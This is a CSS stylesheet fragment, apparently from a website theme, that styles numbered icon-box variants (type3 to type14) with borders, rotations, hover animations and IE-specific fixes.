	.dt-sc-icon-box.type3 .icon-wrapper img { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); }
	.dt-sc-icon-box.type3 .icon-wrapper span { 
    display: inline-block;
    margin-bottom: 15px;
    background: #ededed;
    border: 5px solid #dcdcdc;
    font-size: 30px;
    line-height: 80px;
    color: #a5a5a5;
    width: 90px;
    height: 90px;
    transition: all 300ms linear;
    border-radius: 80px;}	
	.dt-sc-icon-box.type3:hover .icon-wrapper span { color: #fff; }
	
	.dt-sc-icon-box.type3 .icon-content { clear: both; }
	.dt-sc-icon-box.type3 .icon-content h5 { padding-bottom:10px; margin-bottom:20px; border-bottom: 1px solid #dcdcdc; text-transform: uppercase; }
	.dt-sc-icon-box.type3 .icon-content h5 a:hover { color:#000; }
	.dt-sc-icon-box.type3 .icon-content p { margin:20px 0 0; clear:both; }
	.dt-sc-icon-box.type3 .dt-sc-small-separator { display:none; }
	.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after { border-right: 1px solid rgba(255, 255, 255, 0.2); content: ""; display: block; height: 100%; margin: auto; position: absolute; right: -15px; top: 0; }
	.dt-sc-icon-box.type3.grey.dt-sc-rounded span { border-color:#f5f5f5; }
	
	.dt-sc-icon-box.type3.alignleft { text-align: left; }
	.dt-sc-icon-box.type3.alignleft .icon-wrapper span { margin-left: -10px; }
	.dt-sc-icon-box.type3.alignleft .icon-wrapper { margin: 0 0 20px;}

	.dt-sc-icon-box.type3.alignright .icon-wrapper { margin: 0 0 20px auto; }
	.dt-sc-icon-box.type3.alignright { text-align: right; }
	.dt-sc-icon-box.type3.alignright .icon-wrapper span { margin-right: -10px; }
	
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span { background:none; color:#000000; font-size:35px; line-height:170px; border:none; width:120px; height:170px; position:relative; z-index:9; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper { position:relative; }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before { content:""; position:absolute; left: 0; right:0; margin:auto; top:33px; width:100px; height:100px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after { content:""; position:absolute; left: 0; right:0; margin:auto; top:38px; width:90px; height:90px; border:1px solid rgba(0, 0, 0, 0.2); z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	
	.dt-sc-icon-box.type3.with-bg { background:#f5f5f5; padding-top: 30px; }
	.dt-sc-icon-box.type3 .dt-sc-button { font-size:14px; text-transform:uppercase; padding:11px 20px; background:transparent; border:1px solid; margin-top:20px; }
	.dt-sc-icon-box.type3 .dt-sc-button:after { content:''; position:absolute; z-index:-1; width:100%; height:0; top:0; left:0; -webkit-transition:all 0.3s; -moz-transition:all 0.3s; transition:all 0.3s; -o-transition:all 0.3s; -ms-transition:all 0.3s; }
	.dt-sc-icon-box.type3 .dt-sc-button:hover, .dt-sc-icon-box.type3 .dt-sc-button:active { color:#fff; }
	.dt-sc-icon-box.type3 .dt-sc-button:hover:after, .dt-sc-icon-box.type3 .dt-sc-button:active:after { height:100%; }
	.dt-sc-icon-box.type3.with-bg .icon-wrapper span { background:#fff; }
	
	.dt-sc-icon-box.type3.with-bg.large-btn .dt-sc-button { display:block; width:100%; border:0; background:#808080; color:#fff; font-size:12px; position:absolute; left:0; bottom:-41px; padding:13px 20px; }

	.dt-sc-icon-box.type4 { padding: 0 0 0 60px;margin-bottom:20px; width: 100%; }
	.dt-sc-icon-box.type4 .icon-wrapper { position:absolute; left: 0; top: 0; text-align:center; width:45px; }
	.dt-sc-icon-box.type4 .icon-wrapper span { font-size:32px; }
	.dt-sc-icon-box.type4 .icon-wrapper img { position: static; }
	.dt-sc-icon-box.type4 .icon-content h4 { font-size:18px; margin-bottom:5px; }
	.dt-sc-icon-box.type4 .icon-content a { display:inline-block; margin:10px 0 0; }
	.dt-sc-icon-box.type4 .icon-content a span { display:inline-block; font-size:10px; margin: 0 0 0 5px; }
	.dt-sc-icon-box.type4.last:before { border-width: 0; }

	.dt-sc-icon-box.type4.alignright { padding: 0 60px 0 0; }
	.dt-sc-icon-box.type4.alignright .icon-wrapper { left: auto; right: 0; }
	
	.dt-sc-icon-box.type4.with-diamond-square-icon { padding-left:100px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon:before { left:33px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper { height: 50px; line-height: 50px; width:50px; text-align:center; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before { content:""; height: 100%; position:absolute; left: 0; top: 0; width: 100%; z-index: -1; border-radius:5px; box-shadow:5px 0 0 0 rgba(0, 0, 0, 0.15); -webkit-transform:rotate(45deg); transform:rotate(45deg); }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper img { max-width: 34px; position: absolute; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span { font-size:24px; line-height: inherit; position:relative; z-index:1; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4 { font-size:16px; margin-bottom:10px; }
	.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p { font-size:14px; }
	
	.dt-sc-icon-box.type5 { padding:0 0 0 110px; }
	.dt-sc-icon-box.type5 .icon-wrapper { height:90px; overflow: hidden; position:absolute; left:0; top:0; width:90px; text-align:center; }
	.dt-sc-icon-box.type5 .icon-wrapper:before {content:"";position:absolute;left:0;right:0;top:0;margin:auto;width:90px;height:90px;border-radius: 50%;overflow: hidden; border:3px solid; }
	.dt-sc-icon-box.type5 .icon-wrapper span { font-size:32px; line-height:90px; position:relative; z-index:1; }
	.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon { font-weight:bold; }
	.dt-sc-icon-box.type5 .icon-content h4 { font-size:18px; margin-bottom: 15px; }
	.dt-sc-icon-box.type5.last:before { border:0; }
	
	.dt-sc-icon-box.type5 .icon-wrapper img { width: 60px; margin-top: 35px; text-align: center; float: none; display: inline-block; position: static; margin-bottom: 10px; }
	.dt-sc-icon-box.type5:not(.no-icon-bg) .icon-wrapper img { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); } 
		
	.dt-sc-icon-box.type5:not(.no-icon-bg):hover .icon-wrapper span, .dt-sc-icon-box.type5:not(.no-icon-bg):hover .icon-wrapper img { -webkit-animation: toRightFromLeft 0.3s forwards; -moz-animation: toRightFromLeft 0.3s forwards; animation: toRightFromLeft 0.3s forwards; }

	@-webkit-keyframes toRightFromLeft {
	49% { -webkit-transform: translate(100%); }
	50% { opacity: 0; -webkit-transform: translate(-100%); }
	51% { opacity: 1; }
	}
	@-moz-keyframes toRightFromLeft {
	49% { -moz-transform: translate(100%); }
	50% { opacity: 0; -moz-transform: translate(-100%); }
	51% { opacity: 1; }
	}
	@-ms-keyframes toRightFromLeft {
	49% { -ms-transform: translate(100%); }
	50% { opacity: 0; -ms-transform: translate(-100%); }
	51% { opacity: 1; }
	}
	@keyframes toRightFromLeft {
	49% { transform: translate(100%); }
	50% { opacity: 0; transform: translate(-100%); }
	51% { opacity: 1; }
	}

	.dt-sc-icon-box.type5.rounded .icon-wrapper { border-radius:50%; width:70px; height:70px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper span { line-height:70px; font-size:32px; }
	.dt-sc-icon-box.type5.rounded .icon-wrapper:before, .dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.alignright {  padding:5px 120px 0 0; }
	.dt-sc-icon-box.type5.alignright .icon-wrapper { right:0; left:inherit; }
	
	.dt-sc-icon-box.type5.aligncenter { padding: 10px; }
	.dt-sc-icon-box.type5.aligncenter .icon-wrapper { position: relative; width: 100%; text-align: center; margin-bottom: 15px; }
	
	.dt-sc-icon-box.type5.rounded-skin { padding-left:120px; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper { border-radius:50%; width:80px; height:80px; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span { line-height:80px; font-size:40px; color:#ffffff; }
	.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before, .dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before { background:none; }
	.dt-sc-icon-box.type5.rounded-skin .icon-content h4 { font-weight:600; }
	
	.dt-sc-icon-box.type5.no-icon-bg { padding:0 0 0 50px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper { width:35px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before { background:none; border: none; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span { font-size:32px; line-height:normal }
	.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper img { margin-top: 0; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5 { font-size:14px; margin-bottom:5px; font-weight:normal; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4 { text-transform:uppercase; font-size:16px; }
	.dt-sc-icon-box.type5.no-icon-bg .icon-content a, .dt-sc-icon-box.type5.no-icon .icon-content a { margin-top:5px; display:inline-block; }
	
	.dt-sc-icon-box.type5.no-icon-bg.aligncenter { padding: 10px; }
	.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper { width: 100%; height: 40px; }
	
	.dt-sc-icon-box.type5.no-icon-bg.alignright { padding: 0 50px 0 0; }
	
	.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4 { padding: 0 0 20px 20px; }
	.dt-sc-icon-box.type5.no-icon.alignright .icon-content a { margin-right: 15px; }
	
	.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4 { padding: 0 20px 20px 0; }
	
	.dt-sc-icon-box.type5.alter .icon-content h4 { font-weight: 500; margin-bottom: 10px; text-transform: uppercase; font-size:20px; }
	.dt-sc-icon-box.type5.alter .icon-wrapper span { color:#fff; }
	.dt-sc-icon-box.type5.alter .dt-sc-fancy-list { color: #888888; }
	
	.dt-sc-icon-box.type5.aligncenter * { text-align: center; }
		
	.dt-sc-icon-box.type6 .icon-wrapper { width:120px; height:120px; border:10px solid; text-align:center; margin:0 15px 20px 0; }
	.dt-sc-icon-box.type6 .icon-wrapper span { line-height:100px; font-size:48px; }
	.dt-sc-icon-box.type6 .icon-content { padding:0 0 0 10px; }
	.dt-sc-icon-box.type6 .icon-content h4 { font-size:18px; text-transform:uppercase; font-weight:600; }
	.dt-sc-icon-box.type6 .icon-content p { clear:both; }
	.dt-sc-icon-box.type6 .icon-content a { margin-top:20px; font-weight:600; }
	.dt-sc-icon-box.type6 .icon-content h5 { position:absolute; left:135px; top:70px; }
	
	.dt-sc-icon-box.type6.aligncenter .icon-wrapper { float: none; display: inline-block; margin: 0 0 20px 0; }
	.dt-sc-icon-box.type6.aligncenter .icon-content h4 { margin-top: 0; }
	
	.dt-sc-icon-box.type6.alignright .icon-wrapper { float: right; margin: 0 0 20px 15px; }
	.dt-sc-icon-box.type6.alignright .icon-content { float: right; }

	.dt-sc-icon-box.type6 .icon-wrapper img { margin-top:0; position: absolute; left: 50%; top: 50%; transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); } 
	
	.dt-sc-icon-box.type7 { border:1px solid; margin-top:45px; padding: 0 30px 25px; }
	.dt-sc-icon-box.type7 .icon-wrapper { border: 10px solid; float: none; display: inline-block; height: 70px; margin: -45px 0 15px 0; text-align: center; width: 70px; -webkit-box-sizing: content-box; box-sizing: content-box; }
	.dt-sc-icon-box.type7 .icon-wrapper img { position: absolute; left: 50%; top: 50%; transform: translateY(-50%) translateX(-50%); -moz-transform: translateY(-50%) translateX(-50%); -webkit-transform: translateY(-50%) translateX(-50%); -ms-transform: translateY(-50%) translateX(-50%); width: 46px; height: auto; }
	.dt-sc-icon-box.type7 .icon-wrapper span { text-align:center; font-size:32px; line-height:70px; display:inline-block; position: absolute; left: 0; right: 0; margin: 0 auto; }
	.dt-sc-icon-box.type7 .icon-content h4 { font-size:16px; text-transform:uppercase; font-weight:600; }
	
	.dt-sc-icon-box.type8 { padding:10px 0 50px 80px; border-bottom:1px solid; width:100%; margin-bottom: 12px; }
	.dt-sc-icon-box.type8 .icon-wrapper { width:70px; text-align:center; position:absolute; left:0; top: 20px; }
	.dt-sc-icon-box.type8 .icon-wrapper span { font-size:50px; }
	.dt-sc-icon-box.type8 .icon-content h4 { margin-bottom:5px; }
	.dt-sc-icon-box.type8 .icon-wrapper img { position:relative; top:3px; }
	.dt-sc-icon-box.type8.last { border-bottom-width: 0; }
	
	.dt-sc-icon-box.type8.aligncenter .icon-wrapper { top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-icon-box.type8.aligncenter .icon-wrapper img { top: auto; }
	
	.dt-sc-icon-box.type8.alignright { padding: 10px 80px 50px 0; }
	.dt-sc-icon-box.type8.alignright .icon-wrapper img { float: right; }
	.dt-sc-icon-box.type8.alignright .icon-wrapper { left: auto; right: 0; }
	
	.dt-sc-icon-box.type9 { display: table; overflow:hidden; width:100%; }
	.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { display: table-cell; vertical-align: middle; }
	.dt-sc-icon-box.type9 .icon-wrapper { margin: 0; padding: 0; position:relative; width:46%; text-align: center; }
	.dt-sc-icon-box.type9 .icon-wrapper:before { content:""; position:absolute; right:-20px; top:55px; border-top:20px solid transparent; border-bottom:20px solid transparent; border-left:20px solid; }
	.dt-sc-icon-box.type9 .icon-wrapper span { position:absolute; left: 0; right: 0; top: 0; bottom: 0; margin:auto; width:100px; height:100px; font-size:100px; line-height:100px; }
	.dt-sc-icon-box.type9 .icon-content { height: 100%; width:54%; padding: 30px; }
	.dt-sc-icon-box.type9 .icon-content p { margin-bottom: 0; line-height:30px; }
	.dt-sc-icon-box.type9 .icon-content h5 { font-size:60px; display:inline-block; }
	.dt-sc-icon-box.type9 .icon-content h4 { font-size:20px; float:left; width:100%; margin-bottom:30px; }
	
	.dt-sc-icon-box.type9 .icon-wrapper img { position: absolute; top: 50%; left: 0; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); right: 0;
margin: 0 auto; }

	.dt-sc-icon-box.type9.alignright .icon-wrapper:before { left: -20px; right: auto; transform: rotate(180deg); -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); }
	.dt-sc-icon-box.type9.alignright .icon-content { float: left; }
	.dt-sc-icon-box.type9.alignright  .icon-wrapper { float: right; }

	@media all and (-ms-high-contrast:none)
	{
		.dt-sc-icon-box.type9 { display: block; } /* IE10 */
		*::-ms-backdrop, .dt-sc-icon-box.type9 { display: block; }/* IE11 */


	}

	@media all and (-ms-high-contrast:none)
	{
		.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { float: left; display: block; } /* IE10 */
		*::-ms-backdrop, .dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content { float: left; display: block; }/* IE11 */

	}

	@media all and (-ms-high-contrast:none)
	{
		.dt-sc-icon-box.type9 .icon-content { float: right; } /* IE10 */
		*::-ms-backdrop, .dt-sc-icon-box.type9 .icon-content { float: right; }/* IE11 */
	}
	
	.dt-sc-icon-box.type10 { text-align:center; border: 1px solid rgba(0,0,0,0.1); padding:40px 20px; margin:0 -1px 0 0; }
	.dt-sc-icon-box.type10 .icon-wrapper { margin:0 0 40px; position:relative; width:140px; height:140px; display:inline-block; float:none; }
	.dt-sc-icon-box.type10 .icon-wrapper:before { content:""; position:absolute; left:0; right:0; top:19px; margin:auto; width:100px; height:100px; border:1px solid; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.dt-sc-icon-box.type10 .icon-wrapper:after {  content:""; position:absolute; left:0; right:0; top:20px; margin:auto; width:100px; height:100px; border-radius:5px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); z-index:0; }
	.dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper img { font-size:60px; position:absolute; z-index:1; top: 50%; left: 50%; transform: translateY(-50%) translateX(-50%); -moz-transform: translateY(-50%) translateX(-50%); -webkit-transform: translateY(-50%) translateX(-50%); -ms-transform: translateY(-50%) translateX(-50%); }
	
	.dt-sc-icon-box.type10 .icon-wrapper img { height: 60px; width: auto; margin-top: -4px; margin-left: 1px; }
	
	.dt-sc-icon-box.type10:hover .icon-wrapper img { filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); }
	
	
	.dt-sc-icon-box.type10 .icon-content h4 { font-size:16px; font-weight:bold; letter-spacing:1px; margin-bottom:25px; position:relative; text-transform:uppercase; }
	.dt-sc-icon-box.type10 .icon-content h4:before, .dt-sc-icon-box.type10 .icon-content h4:after { content:""; position:absolute; right:-27px; top:6px; margin:auto; width:12px; height:12px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); z-index:1; }
	.dt-sc-icon-box.type10 .icon-content h4:after { left: -27px;right: auto; }
	.dt-sc-icon-box.type10 .icon-content p { margin-bottom:0; }

	.dt-sc-icon-box.type10:hover .icon-wrapper:after { left:-25px; }
	
	.dt-sc-icon-box.type10.alignleft { text-align: left; }
	.dt-sc-icon-box.type10.alignright { text-align: right; }
	
	.dt-sc-icon-box.type10.alignleft .icon-wrapper, .dt-sc-icon-box.type10.alignright .icon-wrapper { text-align: center; }
	
	.dt-sc-icon-box.type11 { padding: 80px 30px 0; margin: 50px 0 0; text-align: center; }
	.dt-sc-icon-box.type11:before { content:""; position:absolute; left:0; top:0; width:100%; height:100%; z-index:0; }
	.dt-sc-icon-box.type11 .icon-wrapper { float: left; position: absolute; top: -50px; width: 100px; text-align: center; left: 0; right: 0; margin: 0 auto; height: 100px; border-radius: 50%; }
	.dt-sc-icon-box.type11 .icon-wrapper span { display:inline-block; font-size:48px; line-height:100px; width:100px; height:100px; border-radius:50%; text-align: center; }
	.dt-sc-icon-box.type11 .icon-content { position:relative; z-index:1; color:#000; }
	.dt-sc-icon-box.type11 .icon-content h4 {  text-transform:uppercase; font-size: 24px; }
	.dt-sc-icon-box.type11 .dt-sc-button.medium {bottom: -29px; display: table; float: none; left: 0; letter-spacing: .5px; margin: 0 auto; padding: 13px 50px 11px 30px; position: relative; right: 0; width: auto; }
	
	.dt-sc-icon-box.type11 .icon-wrapper img { float: none; display: inline-block; position: absolute; left: 50%; top: 50%; filter: grayscale(100%) contrast(10); -moz-filter: grayscale(100%) contrast(10); -webkit-filter: grayscale(100%) contrast(10); -ms-filter: grayscale(100%) contrast(10); transform: translateY(-50%) translateX(-50%); -moz-transform: translateY(-50%) translateX(-50%); -webkit-transform: translateY(-50%) translateX(-50%); -ms-transform: translateY(-50%) translateX(-50%); width: 70px; }
	
	.dt-sc-icon-box.type11 .dt-sc-button:before, .dt-sc-icon-box.type11 .dt-sc-button:after { content:""; position:absolute; top:0; bottom:0; margin:auto; }
	.dt-sc-icon-box.type11 .dt-sc-button:before { height:11px; width:1px; right:30px; }
	.dt-sc-icon-box.type11 .dt-sc-button:after { height:1px; width:11px; right:-114px; }
	
	.dt-sc-icon-box.type11.one:before { opacity:1; }
	.dt-sc-icon-box.type11.two:before { opacity:0.97; }
	.dt-sc-icon-box.type11.three:before { opacity:0.94; }
	.dt-sc-icon-box.type11.four:before { opacity:0.91; }
	.dt-sc-icon-box.type11.five:before { opacity:0.88; }
	.dt-sc-icon-box.type11.six:before { opacity:0.85; }
	
	.dt-sc-icon-box.type11.alignleft, .dt-sc-icon-box.type11.alignleft .icon-wrapper { text-align: left; }	
	.dt-sc-icon-box.type11.alignright, .dt-sc-icon-box.type11.alignright .icon-wrapper { text-align: right; }	
	
	.dt-sc-icon-box.type11.alignleft .icon-wrapper { text-align: left; right: auto; left: 30px; }	
	.dt-sc-icon-box.type11.alignright .icon-wrapper { text-align: right; left: auto; right: 30px; }	
	
	.dt-sc-icon-box.type12 { text-align: center; width: 100%; float: none; display: inline-block; border-top: 1px solid rgba(0, 0, 0, 0.1); border-bottom: 1px solid rgba(0, 0, 0, 0.1); padding: 50px 0; box-sizing: border-box; }
	.dt-sc-icon-box.type12 .icon-wrapper, .dt-sc-icon-box.type12 .icon-content { float: none; display: inline-block; }
	.dt-sc-icon-box.type12 .icon-wrapper { left: 0; position: absolute; margin-bottom: 0; font-size: 65px; }
	.dt-sc-icon-box.type12 .icon-content { text-align: left; padding-left: 90px; }
	.dt-sc-icon-box.type12 .icon-content h5 { float: left; position: relative; padding-bottom: 13px; width: 100%; margin-bottom: 15px; }
	.dt-sc-icon-box.type12 .icon-content h5:before { position: absolute; content: ""; display: block; left: 0; width: 50px; height: 2px; background: #ebebeb; bottom: -2px; }
	.dt-sc-icon-box.type12 .icon-content h5:after { position: absolute; content: ""; display: block; left: 0; width: 0; height: 2px; background: #ebebeb; bottom: -2px; }
	.dt-sc-icon-box.type12:hover .icon-content h5:before { width: 0; }
	.dt-sc-icon-box.type12:hover .icon-content h5:after { width: 50px; }
	.dt-sc-icon-box.type12 .icon-content h4 { position: relative; float: none; display: inline-block; padding-left: 10px; margin-left: 10px; margin-bottom: 23px; }
	.dt-sc-icon-box.type12 .icon-content h4:before { position: absolute; content: "-"; display: block; left: -5px; top: 0; }
	.dt-sc-icon-box.type12 .icon-content h4, .dt-sc-icon-box.type12 .icon-content h6 strong { font-weight: 500; font-size: 20px; }
	.dt-sc-icon-box.type12 .icon-content p { font-weight: 300; width: 100%; float: left; margin-top: 0; margin-bottom: 0; }

	.dt-sc-icon-box.type12 .icon-wrapper > img, .dt-sc-icon-box.type12 .icon-wrapper span img { position: relative; }

	.dt-sc-icon-box.type12.aligncenter .icon-wrapper { position: relative; margin-bottom: 30px; }
	.dt-sc-icon-box.type12.aligncenter .icon-content { padding: 0; text-align: center; }
	.dt-sc-icon-box.type12.aligncenter .icon-content h5:after, .dt-sc-icon-box.type12.aligncenter .icon-content h5:before { right: 0; margin: 0 auto; }

	.dt-sc-icon-box.type12.alignright .icon-wrapper { right: 0; left: auto; }
	.dt-sc-icon-box.type12.alignright .icon-content { text-align: right; padding-left: 0; padding-right: 90px; }
	.dt-sc-icon-box.type12.alignright .icon-content h5:before, .dt-sc-icon-box.type12.alignright .icon-content h5:after { right: 0; left: auto; }
	.dt-sc-icon-box.type12.alignright .icon-content h4 { padding-left: 0; padding-right: 10px; margin-left: 0; margin-right: 10px; }
	.dt-sc-icon-box.type12.alignright .icon-content h4:before { right: -5px; left: auto; }

	.dt-sc-icon-box.type13 { text-align: center; border: 1px solid; background: #fff; padding: 70px 30px; margin-top: 60px; position: initial; }
	.dt-sc-icon-box.type13 .icon-wrapper { width: 120px; height: 120px; background: #fff; border-radius: 50%; position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; border: 1px solid; border-left-color: #fff; border-bottom-color: #fff; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -ms-transform: rotate(-45deg); }
	.dt-sc-icon-box.type13 .icon-wrapper img, .dt-sc-icon-box.type13 .icon-wrapper span { position: absolute; left:0; right:0; margin: 0 auto; top: 50%; transform: translateY(-50%) rotate(45deg); -moz-transform: translateY(-50%) rotate(45deg); -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); }
	.dt-sc-icon-box.type13 .icon-wrapper span { font-size: 60px; font-weight: 300;line-height: 120px;}
	.dt-sc-icon-box.type13 .icon-content { font-weight: 300; }
	.dt-sc-icon-box.type13 .icon-content h5 { font-size: 24px; font-weight: 500; margin: 5px 0 10px 0;}
	.dt-sc-icon-box.type13 .icon-content h4 { font-size: 14px; font-weight: 300; position: relative; margin-bottom: 15px; padding-bottom: 40px;}
	.dt-sc-icon-box.type13 .icon-content h4:before { position: absolute; left: 0; right: 0; margin: 0 auto; display: block; content: ""; height: 2px; width: 50px; background: rgba(0, 0, 0, .1); bottom: 10px;}
	.dt-sc-icon-box.type13 .icon-content h4:after { position: absolute; left: 0; right: 0; margin: 0 auto; display: block; content: ""; height: 2px; width: 0; background: #f9f9f9; bottom: 10px;}
	
	.dt-sc-icon-box.type13:hover .icon-content h4:before { width: 0;}
	.dt-sc-icon-box.type13:hover .icon-content h4:after { width: 50px;}
	
	.dt-sc-icon-box.type13 .icon-content a.read-more { width: 100%; float: none; display: inline-block; margin-top: 38px; font-weight: 600;}
	.dt-sc-icon-box.type13 .icon-content a.read-more span { margin-left: 10px; font-weight: 600;}
	
	.dt-sc-icon-box.type13.violet { border-color: #7f59be;}
	.dt-sc-icon-box.type13.orange { border-color: #de693d;}
	.dt-sc-icon-box.type13.green { border-color: #17c485;}
	
	.dt-sc-icon-box.type13.violet .icon-wrapper { border-top-color: #7f59be; border-right-color: #7f59be;}
	.dt-sc-icon-box.type13.orange .icon-wrapper { border-top-color: #de693d; border-right-color: #de693d;}
	.dt-sc-icon-box.type13.green .icon-wrapper { border-top-color: #17c485; border-right-color: #17c485;}
	
	.dt-sc-icon-box.type13.violet:hover a.dt-sc-button, .dt-sc-icon-box.type13.violet .icon-wrapper span { color: #7f59be;}
	.dt-sc-icon-box.type13.orange:hover a.dt-sc-button, .dt-sc-icon-box.type13.orange .icon-wrapper span { color: #de693d;}
	.dt-sc-icon-box.type13.green:hover a.dt-sc-button, .dt-sc-icon-box.type13.green .icon-wrapper span { color: #17c485;}
	
	.dt-sc-icon-box.type13.violet:hover .icon-wrapper, .dt-sc-icon-box.type13.orange:hover .icon-wrapper, .dt-sc-icon-box.type13.green:hover .icon-wrapper { border-top-color: #fff; border-right-color: #fff;}
	.dt-sc-icon-box.type13.violet:hover .icon-wrapper { border-bottom-color: #7f59be; border-left-color: #7f59be;}
	.dt-sc-icon-box.type13.orange:hover .icon-wrapper { border-bottom-color: #de693d; border-left-color: #de693d;}
	.dt-sc-icon-box.type13.green:hover .icon-wrapper { border-bottom-color: #17c485; border-left-color: #17c485;}
	
	.dt-sc-icon-box.type13.violet .icon-content h4:after { background: #7f59be;}
	.dt-sc-icon-box.type13.orange .icon-content h4:after { background: #de693d;}
	.dt-sc-icon-box.type13.green .icon-content h4:after { background: #17c485;}

	.dt-sc-icon-box.type13:hover .icon-wrapper { border-bottom-color: #000; border-left-color: #000; border-top-color: #fff; border-right-color: #fff; }

	.dt-sc-icon-box.type13 a.dt-sc-button { background: transparent; color: #000; padding: 0; margin-top: 30px; }
	.dt-sc-icon-box.type13 a.dt-sc-button span { position: relative; top: 1px; }

	.dt-sc-icon-box.type13.alignleft { text-align: left; }
	.dt-sc-icon-box.type13.alignleft .icon-content h4:before, .dt-sc-icon-box.type13.alignleft .icon-content h4:after { left: 0; right: auto; }
	.dt-sc-icon-box.type13.alignleft .icon-wrapper { left: 50px; right: auto; }

	.dt-sc-icon-box.type13.alignright { text-align: right; }
	.dt-sc-icon-box.type13.alignright .icon-wrapper { left: auto; right: 50px; }
	.dt-sc-icon-box.type13.alignright .icon-wrapper span, .dt-sc-icon-box.type13.alignleft .icon-wrapper span { text-align: center; }
	.dt-sc-icon-box.type13.alignright .icon-content h4:before, .dt-sc-icon-box.type13.alignright .icon-content h4:after { left: auto; right: 0; }	

	@media all and (-ms-high-contrast:none)
    {
    	.dt-sc-icon-box.type13 { position: static; } /* IE10 */
    	*::-ms-backdrop, .dt-sc-icon-box.type13 { position: static; } /* IE11 */
    }
	
	.dt-sc-icon-box.type14 { text-align:center; width:100%; background:rgba(0, 0, 0, 0.02); padding:35px 30px 40px; min-height:260px; border-left:1px solid rgba(0,0,0,0.03); }

	.dt-sc-icon-box.type14.grey10 { background:rgba(0, 0, 0, 0.05); }
	.dt-sc-icon-box.type14.grey15 { background:rgba(0, 0, 0, 0.07); }
	.dt-sc-icon-box.type14.grey20 { background:rgba(0, 0, 0, 0.09); }
	.dt-sc-icon-box.type14.grey25 { background:rgba(0, 0, 0, 0.11); }


	.dt-sc-icon-box.type14 .icon-wrapper { text-align:center; width:100%; display:inline-block; margin:0 0 20px; }
	.dt-sc-icon-box.type14 .icon-content { display:inline-block; width:100%; }
	.dt-sc-icon-box.type14 .icon-content h4 { font-size:18px; font-weight:bold; text-transform:uppercase; margin-bottom:0; }	
	.dt-sc-icon-box.type14 .icon-content p { display:none; margin:20px 0 0; }
	.dt-sc-icon-box.type14 .icon-content a { background: #edeef2; border-radius: 3px; color: #000000; padding: 9px 20px; }	
	
	.dt-sc-icon-box.type14 { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }


